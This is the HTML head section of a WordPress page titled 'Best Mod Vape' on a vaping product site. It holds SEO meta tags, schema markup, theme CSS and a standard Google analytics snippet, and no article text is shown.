

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vaping168.com/best-vapes/best-mod-vape/
body_size: 14952
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Best Mod Vape - VAPING168</title>
	<meta name="description" content="If you&#039;re looking for best mod vape more powerful than your typical pod vape or starter kit, then you&#039;re in the right place. You are guaranteed to find what you are looking for, regardless of your vaping style." />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPT+Sans+Narrow%3A400%2C700%7CMontserrat%3A500&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPT+Sans+Narrow%3A400%2C700%7CMontserrat%3A500&amp;display=swap"></noscript><link rel="canonical" href="https://www.vaping168.com/best-vapes/best-mod-vape/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Mod Vape - VAPING168" />
	<meta property="og:description" content="If you&#039;re looking for best mod vape more powerful than your typical pod vape or starter kit, then you&#039;re in the right place. You are guaranteed to find what you are looking for, regardless of your vaping style." />
	<meta property="og:url" content="https://www.vaping168.com/best-vapes/best-mod-vape/" />
	<meta property="og:site_name" content="VAPING168" />
	<meta property="og:image" content="https://www.vaping168.com/wp-content/uploads/2023/04/vaping168-3.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vaping168.com/best-vapes/best-mod-vape/","url":"https://www.vaping168.com/best-vapes/best-mod-vape/","name":"Best Mod Vape - VAPING168","isPartOf":{"@id":"https://www.vaping168.com/#website"},"description":"If you're looking for best mod vape more powerful than your typical pod vape or starter kit, then you're in the right place. You are guaranteed to find what you are looking for, regardless of your vaping style.","breadcrumb":{"@id":"https://www.vaping168.com/best-vapes/best-mod-vape/#breadcrumb"},"inLanguage":"zh-CN"},{"@type":"BreadcrumbList","@id":"https://www.vaping168.com/best-vapes/best-mod-vape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vaping168.com/"},{"@type":"ListItem","position":2,"name":"BEST VAPES","item":"http://www.vaping168.com/best-vapes/"},{"@type":"ListItem","position":3,"name":"Best Mod Vape"}]},{"@type":"WebSite","@id":"https://www.vaping168.com/#website","url":"https://www.vaping168.com/","name":"VAPING168","description":"A professional platform for vape","publisher":{"@id":"https://www.vaping168.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vaping168.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"Organization","@id":"https://www.vaping168.com/#organization","name":"VAPING168","url":"https://www.vaping168.com/","logo":{"@type":"ImageObject","inLanguage":"zh-CN","@id":"https://www.vaping168.com/#/schema/logo/image/","url":"https://www.vaping168.com/wp-content/uploads/2023/04/vaping168-696.png","contentUrl":"https://www.vaping168.com/wp-content/uploads/2023/04/vaping168-696.png","width":696,"height":696,"caption":"VAPING168"},"image":{"@id":"https://www.vaping168.com/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//www.vaping168.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<meta name="description" content="If you&#8217;re looking for best mod vape more powerful than your typical pod vape or starter kit, then you&#8217;re in the right place. You are guaranteed to find what you are looking for, regardless of your vaping style."><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"VAPING168","url":"https://www.vaping168.com/","logo":"http://www.vaping168.com/wp-content/uploads/2023/04/168.png","sameAs":["https://twitter.com/vaping168"]}</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vaping168.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.vaping168.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://www.vaping168.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.4' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Rubik;font-weight:400;}h1, .h1 {font-family:PT Sans Narrow;font-weight:700;}h2, .h2 {font-family:PT Sans Narrow;font-weight:700;}h3, .h3 {font-family:PT Sans Narrow;font-weight:700;}h4, .h4 {font-family:PT Sans Narrow;font-weight:700;}h5, .h5 {font-family:PT Sans Narrow;font-weight:700;}h6, .h6 {font-family:PT Sans Narrow;font-weight:700;}.single-tagline h6 {font-family:PT Sans Narrow;font-weight:700;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Rubik;font-weight:400;font-size:13px;}.p-cat-info {font-family:Rubik;font-weight:500;text-transform:uppercase;font-size:12px;letter-spacing:.5px;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Rubik;font-weight:400;font-size:12px;}.meta-info-author.meta-info-el {font-family:Rubik;font-weight:600;font-size:12px;}.breadcrumb {font-family:Rubik;font-weight:500;font-size:13px;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {font-family:PT Sans Narrow;font-weight:400;}.main-menu > li > a, .off-canvas-menu > li > a {font-family:PT Sans Narrow;font-weight:700;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:PT Sans Narrow;font-weight:700;}.is-logo-text .logo-title {font-family:PT Sans Narrow,Arial, Helvetica, sans-serif;font-weight:700;text-transform:uppercase;font-size:48px;letter-spacing:-1px;}.block-title, .block-header .block-title {font-family:Rubik;font-weight:600;font-size:14px;}.ajax-quick-filter, .block-view-more {font-family:Rubik;font-weight:400;text-transform:none;font-size:12px;}.widget-title, .widget .widget-title {font-family:Rubik;font-weight:600;font-size:12px;}body .widget.widget_nav_menu .menu-item {font-family:PT Sans Narrow;font-weight:700;text-transform:none;font-size:13px;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #0b0e13;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.navbar-inner {min-height: 80px;}.navbar-inner .logo-wrap img {max-height: 80px;}.main-menu > li > a {height: 80px;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #000000;background-image: linear-gradient(90deg, #000000, #000000);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #000000; }.main-menu .sub-menu {background-color: #0a0a0a;background-image: linear-gradient(90deg, #0a0a0a, #0a0a0a);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap), [data-theme="dark"] #mobile-sticky-nav {background-color: #000000;background-image: linear-gradient(90deg, #000000, #000000);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap), [data-theme="dark"] #mobile-sticky-nav, #amp-navbar {color: #ffffff;}[data-theme="dark"] .header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, [data-theme="dark"] .header-wrap:not(.header-float) .navbar-wrap .rb-counter,[data-theme="dark"] .header-wrap:not(.header-float) .is-light-text .rb-counter, [data-theme="dark"] .header-float .section-sticky .rb-counter {background-color: #ffffff;}[data-theme="dark"] .header-5 .btn-toggle-wrap, [data-theme="dark"] .header-5 .section-sticky .logo-wrap,[data-theme="dark"] .header-5 .main-menu > li > a, [data-theme="dark"] .header-5 .navbar-right {color: #ffffff;}[data-theme="dark"] .navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }[data-theme="dark"] .header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,[data-theme="dark"] .header-wrap:not(.header-float) .navbar-wrap .rb-counter, [data-theme="dark"] .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #000000; }[data-theme="dark"] .main-menu .sub-menu {background-color: #000000;background-image: linear-gradient(90deg, #000000, #000000);}[data-theme="dark"] .main-menu .sub-menu:not(.mega-category) { color: #ffffff !important;}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.mobile-nav-inner {}.navbar-border-holder {border-width: 2px; }.header-3 .banner-left, .header-3 .banner-right { color: #ffffff ;}.header-3 .banner-right .rb-counter { background-color: #ffffff ;}:root {--g-color: #000000}.review-info, .p-review-info{ background-color: #ff9a41}.review-el .review-stars, .average-stars i{ color: #ff9a41}body .entry-content a:not(button), body .comment-content a{ color: #000000}.comment-content, .single-bottom-share a:nth-child(1) span, .single-bottom-share a:nth-child(2) span, p.logged-in-as, .rb-sdecs,.deal-module .deal-description, .author-description { font-size: 13; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Rubik; }.tipsy, .additional-meta, .sponsor-label, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-weight: 400; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Rubik; }.sponsor-link{ font-weight: 600; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Rubik; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-weight: 500; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-size: 12px !important; }.cat-info-el { letter-spacing: inherit; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ letter-spacing: .5px; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ text-transform: uppercase; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Rubik; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-weight: 500; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .rb-btn{ font-size: 13px; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Rubik; }select, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-size: 13px; }textarea{ font-size: 13px !important; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-weight: 500; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: PT Sans Narrow; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: PT Sans Narrow; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}@media only screen and (max-width: 991px) {.block-header-2 .block-title, .block-header-5 .block-title { font-size: 11px; }}@media only screen and (max-width: 767px) {.block-header-2 .block-title, .block-header-5 .block-title { font-size: 10px; }}h1, .h1, h1.single-title {font-size: 46px; }h2, .h2 {font-size: 30px; }h3, .h3 {font-size: 23px; }h4, .h4 {font-size: 20px; }h5, .h5 {font-size: 17px; }h6, .h6 {font-size: 16px; }@media only screen and (max-width: 1024px) {h1, .h1, h1.single-title {font-size: 32px; }h2, .h2 {font-size: 26px; }h3, .h3 {font-size: 20px; }h4, .h4 {font-size: 18px; }h5, .h5 {font-size: 17px; }h6, .h6 {font-size: 16px; }}@media only screen and (max-width: 991px) {h1, .h1, h1.single-title {font-size: 32px; }h2, .h2 {font-size: 26px; }h3, .h3 {font-size: 20px; }h4, .h4 {font-size: 18px; }h5, .h5 {font-size: 17px; }h6, .h6 {font-size: 16px; }}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 25px; }h2, .h2 {font-size: 22px; }h3, .h3 {font-size: 20px; }h4, .h4 {font-size: 16px; }h5, .h5 {font-size: 17px; }h6, .h6 {font-size: 16px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:PT Sans Narrow;font-weight:700;}
</style>

<script src='https://www.vaping168.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.vaping168.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script src='https://www.vaping168.com/wp-content/themes/pixwell/assets/js/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Site Kit 添加的 Google Analytics 代码段 -->
<script src='https://www.googletagmanager.com/gtag/js?id=GT-5DCT39PJ' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.vaping168.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DCT39PJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="preload" href="https://www.vaping168.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <meta name="generator" content="Site Kit by Google 1.154.0" /><!-- HubSpot WordPress Plugin v10.1.16: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.vaping168.com/#website","url":"https://www.vaping168.com/","name":"VAPING168","potentialAction":{"@type":"SearchAction","target":"https://www.vaping168.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
            <meta property="og:title" content="Best Mod Vape - VAPING168"/>
            <meta property="og:url" content="https://www.vaping168.com/best-vapes/best-mod-vape"/>
